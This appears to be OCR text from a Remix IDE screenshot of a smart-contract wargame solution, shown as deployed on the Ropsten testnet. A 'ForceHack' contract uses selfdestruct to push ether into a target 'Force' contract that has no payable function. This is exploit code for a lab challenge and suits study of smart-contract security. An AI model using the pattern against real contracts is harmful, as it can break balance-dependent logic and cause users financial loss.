 browser/Force.sol
FunctionDefinition destination 0 reference(s) Execution cost: 30137 gas
1 pragma solidity ^0.4.18;
2
3 contract Force {/*
4
5 MEOW ?
6 /\_/\ /
7 ____/ o o \
8 /~____ =ø= /
9 (______)__m_m)
10
11 */}
12
13 contract ForceHack {
14 function() payable {}
15
16 function destination(address target) {
17 selfdestruct(target);
18 }
19 }
0
[2] only remix transactions, script
Search transactions
588
[block:3826919 txIndex:2] from:0x344...cfaa1 to:ForceHack.(constructor)
value:0 wei data:0x606...20029 logs:0 hash:0x322...2d588
Debug
>
Compile Run Settings Analysis Debugger Support
Environment Injected Web3 Ropsten (3) i
Account 0x344...cfaa1 (11.610738041178343745
Gas limit 3000000
Value 0 ether
ForceHack
Deploy
Load contract from Address At Address
Transactions recorded: 8
Deployed Contracts
Force at 0xf62...832f3 (blockchain)
ForceHack at 0xf42...47af7 (blockchain)
(fallback)
destination address target
Confirmed transaction
Transaction 95 confirmed! View on
EtherScan